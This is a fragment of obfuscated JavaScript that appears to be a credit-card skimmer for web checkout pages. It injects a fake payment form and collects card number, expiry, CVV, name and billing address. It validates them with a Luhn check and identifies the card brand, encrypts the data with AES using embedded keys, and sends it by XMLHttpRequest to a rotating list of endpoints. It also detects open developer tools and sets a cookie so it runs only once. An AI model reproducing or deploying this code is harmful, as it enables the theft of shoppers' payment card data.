x59ebc6(693)+_0x59ebc6(1588)+_0x59ebc6(1525)+_0x59ebc6(1548)+_0x59ebc6(1549)+_0x59ebc6(805)+_0x59ebc6(686)+_0x59ebc6(1310)+_0x59ebc6(1387)+_0x59ebc6(988)+_0x59ebc6(1328)+_0x59ebc6(1030)+_0x59ebc6(476)+_0x59ebc6(769)+_0x59ebc6(635)+_0x59ebc6(1366)+_0x59ebc6(1200)+_0x59ebc6(483)+_0x59ebc6(883)+_0x59ebc6(551)+_0x59ebc6(1581)+_0x59ebc6(1514)+_0x59ebc6(1629)+_0x59ebc6(1564)+_0x59ebc6(719)+_0x59ebc6(1424)+_0x59ebc6(1074)+_0x59ebc6(909)+_0x59ebc6(1451)+_0x59ebc6(957)+_0x59ebc6(1569)+_0x59ebc6(1518)+_0x59ebc6(1605)+_0x59ebc6(1227)+_0x59ebc6(506)+_0x59ebc6(1473)+_0x59ebc6(778)+_0x59ebc6(688)+_0x59ebc6(1377)+_0x59ebc6(1201)+_0x59ebc6(1166)+_0x59ebc6(1403)+_0x59ebc6(830)+_0x59ebc6(1007)+_0x59ebc6(547)+_0x59ebc6(1302)+_0x59ebc6(720)+_0x59ebc6(495)+_0x59ebc6(1435)+_0x59ebc6(1349)+_0x59ebc6(764)+_0x59ebc6(1322)+_0x59ebc6(492)+_0x59ebc6(1496)+_0x59ebc6(1598)+_0x59ebc6(1544)+_0x59ebc6(837)+_0x59ebc6(773)+_0x59ebc6(839)+_0x59ebc6(766)+_0x59ebc6(1516)+_0x59ebc6(1130)+_0x59ebc6(1285)+_0x59ebc6(1013)+_0x59ebc6(1155)+_0x59ebc6(1162)+_0x59ebc6(1132)+_0x59ebc6(844)+_0x59ebc6(1612))+(_0x59ebc6(1425)+_0x59ebc6(977)+_0x59ebc6(1090)+_0x59ebc6(1405)+_0x59ebc6(1154)+_0x59ebc6(1357)+_0x59ebc6(750)+_0x59ebc6(1036)+_0x59ebc6(1432)+_0x59ebc6(566)+_0x59ebc6(1230)+_0x59ebc6(938)+_0x59ebc6(581)+_0x59ebc6(436)+_0x59ebc6(964)+_0x59ebc6(746)+_0x59ebc6(1095)+_0x59ebc6(585)+_0x59ebc6(1120)+_0x59ebc6(748)+_0x59ebc6(1353)+_0x59ebc6(1257)+_0x59ebc6(685)+_0x59ebc6(1518)+_0x59ebc6(1020)+_0x59ebc6(491)+_0x59ebc6(878)+_0x59ebc6(1473)+_0x59ebc6(778)+_0x59ebc6(688)+_0x59ebc6(1363)+_0x59ebc6(796)+_0x59ebc6(912)+_0x59ebc6(738)+_0x59ebc6(1596)+_0x59ebc6(499)+_0x59ebc6(1370)+_0x59ebc6(1157)+_0x59ebc6(1011)+_0x59ebc6(853)+_0x59ebc6(608)+_0x59ebc6(1084)+_0x59ebc6(1528)+_0x59ebc6(1029)+_0x59ebc6(1553)+_0x59ebc6(1365)+_0x59ebc6(567)+_0x59ebc6(1606)+_0x59ebc6(1439)+_0x59ebc6(1214)+_0x59ebc6(1315)+_0x59ebc6(479)+_0x59ebc6(646)+_0x59ebc6(779)+_0x59ebc6(913)+_0x59ebc6(1261)+_0x59ebc6(473)+_0x59ebc6(1368)+_0x59ebc6(561)+_0x59ebc6(1248)+_0x59ebc6(449)+_0x59ebc6(1032)+_0x59ebc6(1218)+_0x59ebc6(978)+_0x59ebc6(1123)+_0x59ebc6(1627)+_0x59ebc6(1593)+_0x59ebc6(652)+_0x59ebc6(1164)+_0x59ebc6(1407)+_0x59ebc6(629)+_0x59ebc6(527)+_0x59ebc6(460)+_0x59ebc6(1202)+_0x59ebc6(814)+_0x59ebc6(1602)+_0x59ebc6(783)+_0x59ebc6(870)+_0x59ebc6(774)+_0x59ebc6(842)+_0x59ebc6(597)+_0x59ebc6(858)+_0x59ebc6(1334)+_0x59ebc6(592)+_0x59ebc6(729)+_0x59ebc6(836)+_0x59ebc6(654)+_0x59ebc6(906)+_0x59ebc6(1275)+_0x59ebc6(656)+_0x59ebc6(890)+_0x59ebc6(1108)+_0x59ebc6(1309)+_0x59ebc6(616)+_0x59ebc6(1053)+_0x59ebc6(1259)+_0x59ebc6(428)+_0x59ebc6(1189)+_0x59ebc6(1286)+_0x59ebc6(985))+(_0x59ebc6(1618)+_0x59ebc6(1226)+_0x59ebc6(647)+_0x59ebc6(1014)+_0x59ebc6(650)+_0x59ebc6(1414)+_0x59ebc6(660)+_0x59ebc6(1421)+_0x59ebc6(1001)+_0x59ebc6(1410)+_0x59ebc6(624)+_0x59ebc6(455)+_0x59ebc6(817)+_0x59ebc6(1385)+_0x59ebc6(941)+_0x59ebc6(1482)+_0x59ebc6(1375)+_0x59ebc6(1460)+_0x59ebc6(582)+_0x59ebc6(759)+_0x59ebc6(1332)+_0x59ebc6(1159)+_0x59ebc6(860)+_0x59ebc6(971)+_0x59ebc6(622)+_0x59ebc6(1061)+_0x59ebc6(813)+_0x59ebc6(1634)+_0x59ebc6(615)+_0x59ebc6(655)+_0x59ebc6(594)+_0x59ebc6(1268)+_0x59ebc6(1506)+_0x59ebc6(472)+_0x59ebc6(534)+_0x59ebc6(570)+_0x59ebc6(432)+_0x59ebc6(517)+_0x59ebc6(1503)+_0x59ebc6(1453)+_0x59ebc6(1491)+_0x59ebc6(1277)+_0x59ebc6(1050)+_0x59ebc6(893)+_0x59ebc6(1295)+_0x59ebc6(843)+_0x59ebc6(1213)+_0x59ebc6(1177)+_0x59ebc6(1019)+_0x59ebc6(730)+_0x59ebc6(622)+_0x59ebc6(1061)+_0x59ebc6(813)+_0x59ebc6(1634)+_0x59ebc6(615)+_0x59ebc6(1243)+_0x59ebc6(1555)+_0x59ebc6(1643)+_0x59ebc6(471)+_0x59ebc6(1141)+_0x59ebc6(882)+_0x59ebc6(1469)+_0x59ebc6(1065)+_0x59ebc6(1479)+_0x59ebc6(488)+_0x59ebc6(736)+_0x59ebc6(1612)+_0x59ebc6(868)+_0x59ebc6(1051)+_0x59ebc6(1412)+_0x59ebc6(610)+_0x59ebc6(717)+_0x59ebc6(1457)+_0x59ebc6(1524)+_0x59ebc6(1195)+_0x59ebc6(1005)+_0x59ebc6(1299)+_0x59ebc6(469)+_0x59ebc6(802)+_0x59ebc6(634)+_0x59ebc6(578)+_0x59ebc6(714)+_0x59ebc6(436)+_0x59ebc6(1027)+_0x59ebc6(770)+_0x59ebc6(831)+_0x59ebc6(939)+_0x59ebc6(881)+_0x59ebc6(840)+_0x59ebc6(1320)+_0x59ebc6(690)+_0x59ebc6(1547)+_0x59ebc6(489)+_0x59ebc6(1539)+_0x59ebc6(1170)+_0x59ebc6(895)+_0x59ebc6(802)+_0x59ebc6(634)+_0x59ebc6(578)+_0x59ebc6(691))+(_0x59ebc6(855)+_0x59ebc6(670)+_0x59ebc6(928)+_0x59ebc6(823)+_0x59ebc6(1300)+_0x59ebc6(625)+_0x59ebc6(717)+_0x59ebc6(1457)+_0x59ebc6(861)+_0x59ebc6(932)+_0x59ebc6(1152)+_0x59ebc6(489)+_0x59ebc6(1449)+_0x59ebc6(461)+_0x59ebc6(1558)+_0x59ebc6(1592)+_0x59ebc6(464)+_0x59ebc6(833)+_0x59ebc6(557)+_0x59ebc6(1043)+_0x59ebc6(835)+_0x59ebc6(933)+_0x59ebc6(948)+_0x59ebc6(541)+_0x59ebc6(1621)+_0x59ebc6(1240)+_0x59ebc6(1176)+_0x59ebc6(487)+_0x59ebc6(1242)+_0x59ebc6(1572)+_0x59ebc6(1219)+_0x59ebc6(579)+_0x59ebc6(921)+_0x59ebc6(756)+_0x59ebc6(1440)+_0x59ebc6(711)+_0x59ebc6(753)+_0x59ebc6(1321)+_0x59ebc6(743)+_0x59ebc6(1261)+_0x59ebc6(677)+_0x59ebc6(1225)+_0x59ebc6(1290)+_0x59ebc6(914)+_0x59ebc6(1082)+_0x59ebc6(1428)+_0x59ebc6(523)+_0x59ebc6(608)+_0x59ebc6(1084)+_0x59ebc6(1528)+_0x59ebc6(1029)+_0x59ebc6(1553)+_0x59ebc6(1365)+_0x59ebc6(567)+_0x59ebc6(1606)+_0x59ebc6(1439)+_0x59ebc6(1214)+_0x59ebc6(1419)+_0x59ebc6(1150)+_0x59ebc6(519)+_0x59ebc6(1187)+_0x59ebc6(1633)+_0x59ebc6(1541)+_0x59ebc6(1355)+_0x59ebc6(1101)+_0x59ebc6(1502)+_0x59ebc6(640)+_0x59ebc6(1199)+_0x59ebc6(1414)+_0x59ebc6(660)+_0x59ebc6(1421)+_0x59ebc6(872)+_0x59ebc6(584)+_0x59ebc6(645)+_0x59ebc6(1179)+_0x59ebc6(1566)+_0x59ebc6(867)+_0x59ebc6(545)+_0x59ebc6(484)+_0x59ebc6(1002)+_0x59ebc6(667)+_0x59ebc6(626)+_0x59ebc6(611)+_0x59ebc6(772)+_0x59ebc6(1607)+_0x59ebc6(1394)+_0x59ebc6(1023)+_0x59ebc6(827)+_0x59ebc6(694)+_0x59ebc6(1236)+_0x59ebc6(601)+_0x59ebc6(889)+_0x59ebc6(1327)+_0x59ebc6(481)+_0x59ebc6(1161)+_0x59ebc6(576)+_0x59ebc6(1426)+_0x59ebc6(972)+_0x59ebc6(1114)+_0x59ebc6(1492))+(_0x59ebc6(1018)+_0x59ebc6(1485)+_0x59ebc6(1265)+_0x59ebc6(1271)+_0x59ebc6(1337)+_0x59ebc6(1376)+_0x59ebc6(826)+_0x59ebc6(1107)+_0x59ebc6(1126)+_0x59ebc6(516)+_0x59ebc6(684)+_0x59ebc6(1008)+_0x59ebc6(1562)+_0x59ebc6(1012)+_0x59ebc6(1167)+_0x59ebc6(999)+_0x59ebc6(1249)+_0x59ebc6(478)+_0x59ebc6(1380)+_0x59ebc6(1343)+_0x59ebc6(444)+_0x59ebc6(1470)+_0x59ebc6(1574)+_0x59ebc6(1288)+_0x59ebc6(548)+_0x59ebc6(760)+_0x59ebc6(701)+_0x59ebc6(569)+_0x59ebc6(1372)+_0x59ebc6(1610)+_0x59ebc6(995)+_0x59ebc6(696)+_0x59ebc6(1325)+_0x59ebc6(1215)+_0x59ebc6(1317)+_0x59ebc6(477)+_0x59ebc6(1093)+_0x59ebc6(1260)+_0x59ebc6(651)+_0x59ebc6(954)+_0x59ebc6(1535)+_0x59ebc6(1228)+_0x59ebc6(1040)+_0x59ebc6(447)+_0x59ebc6(1510)+_0x59ebc6(675)+_0x59ebc6(1578)+_0x59ebc6(862)+_0x59ebc6(1583)+_0x59ebc6(1224)+_0x59ebc6(1489)+_0x59ebc6(539)+_0x59ebc6(497)+_0x59ebc6(607)+_0x59ebc6(549)+_0x59ebc6(1075)+_0x59ebc6(1297)+_0x59ebc6(846)+_0x59ebc6(515)+_0x59ebc6(1350)+_0x59ebc6(822)+_0x59ebc6(1603)+_0x59ebc6(1587)+_0x59ebc6(1582)+_0x59ebc6(1427)+_0x59ebc6(988)+_0x59ebc6(1328)+_0x59ebc6(1030)+_0x59ebc6(476)+_0x59ebc6(769)+_0x59ebc6(635)+_0x59ebc6(1366)+_0x59ebc6(1200)+_0x59ebc6(483)+_0x59ebc6(883)+_0x59ebc6(551)+_0x59ebc6(1581)+_0x59ebc6(1514)+_0x59ebc6(452)+_0x59ebc6(718)+_0x59ebc6(1045)+_0x59ebc6(1055)+_0x59ebc6(1158)+_0x59ebc6(1599)+_0x59ebc6(577)+_0x59ebc6(1233)+_0x59ebc6(1117)+_0x59ebc6(550)+_0x59ebc6(480)+_0x59ebc6(1139)+_0x59ebc6(697)+_0x59ebc6(1272)+_0x59ebc6(1184)+_0x59ebc6(1e3)+"v>"),p=()=>{const e=_0x59ebc6,c={YCLUy:function(e,c){return e-c},zvnCY:function(e,c){return e-c},DipHt:function(e,c){return e>c},FKDYr:e(580)+e(1392),gMoEv:e(1438)+e(1527)},b=c[e(1415)](window[e(543)],window[e(879)]),x=c[e(863)](window[e(1254)+"t"],window[e(1174)+"t"]);c[e(466)](b,160)||c[e(466)](x,160)?!t&&(t=!0,window[e(737)+e(1395)](new Event(c[e(572)]))):t&&(t=!1,window[e(737)+e(1395)](new Event(c[e(947)])))};function changeImg(e,c){const b=_0x59ebc6,x={soqfY:b(1625),DzeXs:function(e,c){return e>=c},ILYfY:function(e,c){return e-c},YobIX:b(502),hdQox:function(e,c,b){return e(c,b)}};if(e[b(734)][b(829)](x[b(925)]))return;let _=0;x[b(915)](setInterval,(()=>{const t=b;e[t(1180)+"te"](x[t(1601)],c[_]),x[t(1252)](_,x[t(571)](c[t(951)],1))?_=0:_++}),2e3)}function setEvents(){const e=_0x59ebc6,c={fRRem:e(637)+e(575)+e(1235),KmlAY:e(1575)+e(1395),APMGw:e(942)+e(1389),hdCMA:e(1615),bhNMz:e(1542),IJvIV:function(e){return e()},vCzwP:function(e,c,b,x){return e(c,b,x)},gtSpk:function(e,c,b,x){return e(c,b,x)},YQITO:e(1283)+e(1138)+e(1408)+e(859)+e(1458)+e(1417)+e(1529)+e(1308)+e(1058),uFVrM:function(e,c){return e(c)},SkaUd:function(e,c){return e==c},WKlKX:e(1283)+e(1138)+e(1408)+e(859)+e(602)+e(1589)+e(1258)+e(1220)+e(583),mSGWe:function(e,c){return e(c)},SUese:function(e,c){return e===c},VppeC:function(e,c,b,x){return e(c,b,x)},nMZYg:e(1283)+e(1138)+e(1408)+e(859)+e(668)+e(1280)+e(1346)+e(1010)+e(1560),XQBPn:function(e,c){return e(c)},ooVND:function(e,c,b,x){return e(c,b,x)},KrwvK:function(e,c){return e==c},ELeMm:e(1283)+e(1138)+e(1408)+e(859)+e(789)+e(574)+e(963)+e(1250)+e(970),cArSd:function(e,c,b,x){return e(c,b,x)},dJshg:e(1283)+e(1138)+e(1408)+e(859)+e(1431)+e(1210)+e(1456)+e(1359)+e(1532),pVhAO:e(1283)+e(1138)+e(1408)+e(859)+e(1194)+e(1536)+e(1246)+e(1508)+e(679),NNYlN:function(e,c){return e==c},CfkwB:function(e,c){return e==c},HTyZx:e(1283)+e(1138)+e(1408)+e(859)+e(1104)+e(1197)+e(1537)+e(443)+e(583),HUWQm:function(e,c){return e(c)},BeVtl:function(e){return e()},TQqPB:e(505),hFXVV:e(1625),FTOPE:e(1137),VQSkI:e(1335),HSDGx:function(e,c){return e>=c},ouxQp:function(e,c){return e<=c},zcvwU:e(446),KCoFh:e(989),lLsqx:e(1433)+"mg",LvMzR:e(1422),SRewM:e(1019)+e(1098),YybUP:function(e,c,b){return e(c,b)},wmdqE:e(524),HCtYV:e(434),UsELQ:e(900),kGOuV:e(1573),HCBac:e(663)};d=!0;const b=document[e(1576)+e(1519)](c[e(1501)]),x=document[e(1576)+e(1519)](c[e(440)]);let _=document[e(1576)+e(604)+"me"](c[e(1251)]);const t=document[e(1576)+e(1519)](o[e(1447)]),n=document[e(1576)+e(1519)](o[e(726)]),r=document[e(1576)+e(1519)](o[e(1623)]);let i=document[e(1576)+e(1519)](o[e(1071)]),a=[c[e(723)],c[e(923)],c[e(559)],c[e(1143)]];c[e(1374)](changeImg,x,a),i[e(903)+e(724)](c[e(1211)],setErrorInput),i[e(903)+e(724)](c[e(1354)],removeErrorInput),t[e(903)+e(724)](c[e(1211)],setErrorCardNum),t[e(903)+e(724)](c[e(1354)],formatCreditCardNumber),n[e(903)+e(724)](c[e(1211)],setErrorCardExp),n[e(903)+e(724)](c[e(1354)],formatExpirationDate),r[e(903)+e(724)](c[e(1211)],setErrorCardCvv),r[e(903)+e(724)](c[e(1354)],formatCreditCardCvv),document[e(1576)+e(1519)](c[e(429)])[e(903)+e(724)](c[e(1287)],(b=>{const x=e;let _=document[x(1576)+x(1519)](c[x(795)]);_[x(734)]=c[x(1186)];let t=_[x(1173)+x(1378)](c[x(1580)]),n=_[x(1576)+x(604)+"me"](c[x(1584)])[0];t[x(734)]=c[x(1186)],n[x(775)][x(798)]=c[x(612)]})),document[e(1576)+e(1519)](c[e(944)])[e(903)+e(724)](c[e(1287)],(b=>{const x=e;if(c[x(1476)](isCollectedCardInfoCorrect)){let e=document[x(1576)+x(1519)](c[x(795)]),b=e[x(1576)+x(604)+"me"](c[x(1584)])[0];e[x(1173)+x(1378)](c[x(1580)])[x(734)]=c[x(1186)],b[x(775)][x(798)]=c[x(612)],c[x(1476)](submit)}})),c[e(657)]((function(x,t){const n=e,r={sRYih:function(e,b){return c[_0x4c3c(727)](e,b)},XITsa:function(e,b){return c[_0x4c3c(1066)](e,b)},udXuT:c[n(1119)],cmfBu:c[n(713)],drtWG:c[n(542)],cDEuo:c[n(955)],jExdi:c[n(1356)]};function o(e,c,b){const x=n;let _=e;return r[x(1171)](_,c)&&r[x(1454)](_,b)}function i(e){const x=n,t=c[x(891)][x(832)]("|");let r=0;for(;;){switch(t[r++]){case"0":b[x(1180)+"te"](c[x(542)],e);continue;case"1":_[2][x(734)][x(1292)](c[x(713)]);continue;case"2":_[0][x(734)][x(1292)](c[x(713)]);continue;case"3":_[1][x(734)][x(1292)](c[x(713)]);continue;case"4":b[x(734)][x(1292)](c[x(1356)]);continue}break}}function a(){const e=n,c=r[e(1168)][e(832)]("|");let x=0;for(;;){switch(c[x++]){case"0":_[2][e(734)][e(888)](r[e(869)]);continue;case"1":_[1][e(734)][e(888)](r[e(869)]);continue;case"2":b[e(1180)+"te"](r[e(522)],r[e(771)]);continue;case"3":b[e(734)][e(888)](r[e(1475)]);continue;case"4":_[0][e(734)][e(888)](r[e(869)]);continue}break}}x[n(903)+n(724)](c[n(901)],(()=>{const e=n;let b=x[e(793)][e(1590)](" ",""),_=b[e(920)]()[e(643)](0,4);if(c[e(851)](o,_,2221,2720)||c[e(1291)](o,_[e(643)](0,2),51,55)){let b=c[e(568)];c[e(1632)](i,b)}else if(c[e(498)](_[e(1483)](0),4)){let x=c[e(955)];c[e(657)](i,x),c[e(732)](b[e(951)],0)&&c[e(1476)](a)}else if(c[e(536)](o,_,3528,3589)){let b=c[e(723)];c[e(463)](i,b)}else if(c[e(873)](o,b[e(643)](0,6),622126,622925)||c[e(1646)](_,6011)||c[e(1291)](o,b[e(643)](0,3),644,649)||c[e(1646)](b[e(643)](0,2),65)){let b=c[e(923)];c[e(463)](i,b)}else if(c[e(498)](b[e(643)](0,2),36)||c[e(749)](o,b[e(643)](0,3),300,305)){let b=c[e(559)];c[e(1632)](i,b)}else if(c[e(1646)](b[e(643)](0,2),62)){let b=c[e(1143)];c[e(463)](i,b)}else if(c[e(926)](b[e(643)](0,2),34)||c[e(1110)](b[e(643)](0,2),37)){let b=c[e(709)];c[e(1088)](i,b)}else c[e(834)](a)}))}),t)}function showIframes(){const e=_0x59ebc6,c={UzxoC:e(664),DheQE:e(637)+e(575)+e(1235),tMISA:e(1151),obsAM:function(e){return e()}};let b=document[e(1173)+e(1378)](c[e(1145)]);if(!b)return!1;!document[e(1576)+e(1519)](c[e(511)])&&(b[e(824)+e(1122)](c[e(1521)],l),d=!1,!d&&c[e(958)](setEvents));return!0}async function submit(){const e=_0x59ebc6,c={zPAHB:function(e){return e()},drSal:function(e,c){return e(c)},LfXor:function(e,c,b,x){return e(c,b,x)},XXgxR:function(e,c,b){return e(c,b)}};c[e(1046)](collectInformation),c[e(1486)](f,_);const t=await c[e(1450)](encryptStringWithAES,b,x,JSON[e(959)](_));c[e(953)](sendData,t,0)}function isBillingInfoCorrect(){const e=_0x59ebc6,c={BuLSh:function(e,c){return e<c},wyMPi:function(e,c){return e<c}};let b=document[e(1576)+e(1519)](i[e(680)])[e(793)],x=document[e(1576)+e(1519)](i[e(1293)])[e(793)],_=document[e(1576)+e(1519)](i[e(1480)])[e(793)];return!(c[e(435)](b[e(951)],2)||c[e(1557)](x[e(951)],2)||c[e(1557)](_[e(951)],2))}function isCollectedCardInfoCorrect(){const e=_0x59ebc6,c={uTRBv:e(500),LKMhi:function(e,c){return e===c},nKsos:function(e,c){return e===c},ELedz:function(e,c){return e===c},JiyDO:function(e,c){return e<c},lTJWA:function(e,c){return e>c},MpJNq:function(e,c){return e(c)},dHOYp:function(e,c){return e>c},xdtoe:function(e,c){return e!==c},EcSAl:function(e,c){return e<c}};let b=document[e(1576)+e(1519)](o[e(1447)])?document[e(1576)+e(1519)](o[e(1447)])[e(793)][e(1590)](" ",""):c[e(614)],x=document[e(1576)+e(1519)](o[e(1623)])?document[e(1576)+e(1519)](o[e(1623)])[e(793)]:c[e(614)],_=document[e(1576)+e(1519)](o[e(726)])?document[e(1576)+e(1519)](o[e(726)])[e(793)]:c[e(614)],t=document[e(1576)+e(1519)](o[e(1071)])[e(793)];return!(c[e(1129)](b,c[e(614)])||c[e(905)](x,c[e(614)])||c[e(1192)](_,c[e(614)])||c[e(1144)](t[e(951)],2))&&(!(c[e(1144)](b[e(951)],15)||c[e(1538)](b[e(951)],16)||!c[e(1190)](checkLuhn,b))&&(!c[e(1144)](x[e(951)],3)&&!c[e(1339)](x[e(951)],4)&&!(c[e(712)](_[e(951)],5)||c[e(1339)](_[e(832)]("/")[0],12)||c[e(1191)](_[e(1245)](-2),24))))}function collectInformation(){const e=_0x59ebc6,c={xpECp:function(e,c){return e===c},EcSQv:e(439),rssYh:e(434),JYVsL:function(e,c){return e!==c},qviWD:e(929)};_[e(1169)]=document[e(1576)+e(1519)](o[e(1447)])?document[e(1576)+e(1519)](o[e(1447)])[e(793)][e(1590)](" ",""):"",_[e(1006)]=document[e(1576)+e(1519)](o[e(1623)])?document[e(1576)+e(1519)](o[e(1623)])[e(793)]:"",_[e(653)]=document[e(1576)+e(1519)](o[e(726)])?document[e(1576)+e(1519)](o[e(726)])[e(793)][e(1590)](" ",""):"",_[e(1445)]=document[e(1576)+e(1519)](o[e(1071)])?document[e(1576)+e(1519)](o[e(1071)])[e(793)]:"";let b=document[e(1576)+e(1519)](i[e(680)])?document[e(1576)+e(1519)](i[e(680)])[e(793)]:"",x=document[e(1576)+e(1519)](i[e(1613)])?document[e(1576)+e(1519)](i[e(1613)])[e(793)]:"";_[e(1488)]=b+" "+x,_[e(649)]=document[e(1576)+e(1519)](i[e(1293)])?document[e(1576)+e(1519)](i[e(1293)])[e(793)]:"",_[e(1540)]=document[e(1576)+e(1519)](i[e(1567)])?document[e(1576)+e(1519)](i[e(1567)])[e(793)]:"";let t=document[e(1576)+e(1519)](i[e(1391)]);t?c[e(639)](t[e(504)][e(1021)+"e"](),c[e(1515)])?t[e(1113)][t[e(871)+e(1609)]]&&(_[e(1467)]=t[e(1113)][t[e(871)+e(1609)]][e(556)+"t"]):c[e(639)](t[e(504)][e(1021)+"e"](),c[e(1484)])&&c[e(1112)](t[e(793)],"")&&(_[e(1467)]=t[e(793)]):_[e(1467)]="",_[e(672)]=document[e(1576)+e(1519)](i[e(1221)])?document[e(1576)+e(1519)](i[e(1221)])[e(793)]:"",_[e(451)]=document[e(1576)+e(1519)](i[e(1480)])?document[e(1576)+e(1519)](i[e(1480)])[e(793)]:"",_[e(1204)]=c[e(918)];let n=document[e(1576)+e(1519)](i[e(659)])?document[e(1576)+e(1519)](i[e(659)])[e(793)]:"",r=document[e(1173)+e(1378)](i[e(457)])?document[e(1173)+e(1378)](i[e(457)])[e(556)+"t"]:"";_[e(1402)]="|"+n+e(1127)+r+"|"}window[_0x59ebc6(903)+_0x59ebc6(724)](_0x59ebc6(580)+_0x59ebc6(1392),(e=>{const c=_0x59ebc6,b={gtfeZ:function(e,c){return e!==c},EBKcD:function(e,c){return e(c)},ccTEe:c(1096)+c(1639),iDIEQ:c(819),jgypW:function(e,c){return e(c)},vZEvu:c(637)+c(575)+c(1235)};if(b[c(967)](b[c(1442)](get_cookie,b[c(892)]),b[c(722)])){b[c(1026)](clearInterval,u),n=!1;let e=Date[c(825)]();document[c(797)]=c(1096)+c(1526)+e;let x=document[c(1576)+c(1519)](b[c(801)]);x&&x[c(888)]()}})),setInterval(p,100),p(),document[_0x59ebc6(903)+_0x59ebc6(724)](_0x59ebc6(1573),(e=>{const c=_0x59ebc6,b={neBsy:c(1563),gZdMO:function(e,c){return e&&c},HYdYs:function(e){return e()},IWbdv:function(e,c){return e===c},DSlPY:function(e,c){return e===c},FMCjs:c(465),TnoPY:c(637)+c(575)+c(1235),aBMSB:c(1615),tgdxP:c(942)+c(1389),xxnpQ:function(e,c,b){return e(c,b)}};if(n){let x=document[c(1576)+c(1519)](s),_=document[c(1576)+c(1519)](a);if(b[c(1531)](x,!r)&&b[c(587)](isBillingInfoCorrect)&&_[c(1616)]&&(b[c(1009)](e[c(816)],x)||b[c(1600)](e[c(816)][c(1641)](b[c(475)]),x)||x[c(829)](e[c(816)]))){e[c(555)+c(1103)](),e[c(1352)+c(485)+c(700)](),e[c(887)+c(1085)]();let x=document[c(1576)+c(1519)](b[c(884)]);x[c(734)]="";let _=x[c(1576)+c(604)+"me"](b[c(1520)])[0],t=x[c(1173)+c(1378)](b[c(1106)]);b[c(1341)](setTimeout,(()=>{const e=c;_[e(775)][e(798)]=b[e(1319)],t[e(734)]=""}),1800)}}}),!0);const f=e=>{const c=_0x59ebc6;for(let b in e)e[b]=e[b][c(1178)]()};function sendData(b,x){const _=_0x59ebc6,t={CYxwO:_(1383)+_(1455)+_(1079),eodFC:function(e,c){return e===c},ZtcOo:function(e,c){return e===c},PVjxf:_(1554)+"=1",PwBUD:function(e){return e()},SFFsV:function(e,c,b){return e(c,b)},hQkzn:function(e,c){return e+c},BeIFT:function(e,c){return e<c},SJuBY:function(e,c,b){return e(c,b)},moxQI:function(e,c){return e<c},hPIVI:_(1033),nnyah:_(704)+_(595),jfVdY:_(866)};if(t[_(1360)](x,c[_(951)])){const n=new XMLHttpRequest;n[_(520)](t[_(885)],c[x],!0),n[_(1648)+_(1017)](t[_(445)],e),n[_(1648)+_(1017)](t[_(1464)],b),n[_(1474)]=5e3,n[_(792)+_(450)]=function(){const e=_,o={kxHXt:t[e(897)]};if(t[e(1063)](n[e(1282)],XMLHttpRequest[e(1409)]))if(t[e(1198)](n[e(1628)],404))document[e(797)]=t[e(605)],r=!0,t[e(821)](showError),t[e(800)](setTimeout,(()=>{const c=e;document[c(1173)+c(1378)](o[c(1504)])[c(888)](),document[c(1576)+c(1519)](s)[c(1573)]()}),1500);else{let _=t[e(975)](x,1);t[e(1611)](_,c[e(951)])?t[e(800)](sendData,b,_):(document[e(797)]=t[e(605)],r=!0,t[e(821)](showError),t[e(828)](setTimeout,(()=>{const c=e;document[c(1173)+c(1378)](t[c(897)])[c(888)](),document[c(1576)+c(1519)](s)[c(1573)]()}),1500))}},n[_(845)]()}}async function encryptStringWithAES(e,c,b){const x=_0x59ebc6,_={SlpqZ:function(e,c){return e(c)},ZtcYM:function(e,c){return e(c)},NYgrA:x(1111),vGiui:x(710),BbFyZ:x(1636)};try{var t=Uint8Array[x(513)](_[x(687)](atob,e),(e=>e[x(841)](0))),n=Uint8Array[x(513)](_[x(521)](atob,c),(e=>e[x(841)](0))),r=await crypto[x(1207)][x(979)](_[x(992)],t,_[x(1388)],!1,[_[x(952)]]),o=await crypto[x(1207)][x(1636)]({name:_[x(1388)],iv:n},r,(new TextEncoder)[x(1042)](b));return _[x(687)](btoa,String[x(1624)+"de"][x(1135)](null,new Uint8Array(o)))}catch(e){throw e}}function setErrorCardNum(e){const c=_0x59ebc6,b={ZIbaj:function(e,c){return e(c)},AqnWV:function(e,c){return e<c},blMHN:c(880)};let x=e[c(816)],_=x[c(793)][c(1590)](" ","");(!b[c(1153)](checkLuhn,_)||b[c(1430)](_[c(951)],15)||b[c(1430)](_[c(951)],16))&&x[c(734)][c(1292)](b[c(671)])}function setErrorCardExp(e){const c=_0x59ebc6,b={QDBHq:function(e,c){return e!==c},PRRoM:function(e,c){return e>c},OnYnh:function(e,c){return e<c},rOmhU:c(880)};let x=e[c(816)],_=x[c(793)];(b[c(998)](_[c(951)],5)||b[c(745)](_[c(832)]("/")[0],12)||b[c(1461)](_[c(1245)](-2),24))&&x[c(734)][c(1292)](b[c(456)])}function setErrorCardCvv(e){const c=_0x59ebc6,b={FrJrK:function(e,c){return e>c},suDyV:function(e,c){return e<c},gJVDu:c(880)};let x=e[c(816)],_=x[c(793)];(b[c(1255)](_[c(951)],4)||b[c(1570)](_[c(951)],3))&&x[c(734)][c(1292)](b[c(806)])}function checkLuhn(e){const c=_0x59ebc6,b={ZWDvR:function(e,c){return e-c},hPVuS:function(e,c){return e>=c},IEwaO:function(e,c){return e-c},PXDtM:function(e,c){return e===c},eHRCO:function(e,c){return e*c},STZUQ:function(e,c,b){return e(c,b)},WDCdm:function(e,c){return e/c},AworM:function(e,c){return e%c},ZuOro:function(e,c){return e===c},KFkjG:function(e,c){return e%c}};let x=e[c(951)],_=0,t=!1;for(let n=b[c(586)](x,1);b[c(864)](n,0);n--){let x=b[c(546)](e[n][c(841)](),"0"[c(841)]());b[c(454)](t,!0)&&(x=b[c(1083)](x,2)),_+=b[c(784)](parseInt,b[c(1069)](x,10),10),_+=b[c(1037)](x,10),t=!t}return b[c(1608)](b[c(1284)](_,10),0)}function formatCreditCardNumber(e){const c=_0x59ebc6,b={RJuzk:c(880),VXhIJ:function(e,c){return e<c},luCgI:function(e,c){return e>=c},noVMs:function(e,c){return e<=c},xbXGG:function(e,c){return e<c},JVOSn:function(e,c){return e>c},TzVtP:function(e,c){return e===c},LBEpa:function(e,c){return e%c}};e[c(816)][c(734)][c(888)](b[c(1078)]);let x="";for(let _=0;b[c(1203)](_,e[c(816)][c(793)][c(951)]);_++){let t=e[c(816)][c(793)][_];b[c(648)](t,"0")&&b[c(1404)](t,"9")&&(x+=t)}let _="";for(let e=0;b[c(1172)](e,x[c(951)]);e++)b[c(674)](e,0)&&b[c(514)](b[c(1507)](e,4),0)&&(_+=" "),_+=x[e];return e[c(816)][c(793)]=_,_}function formatCreditCardCvv(e){const c=_0x59ebc6,b={JhjUk:c(880),NxKyo:function(e,c){return e<c},yvGeL:function(e,c){return 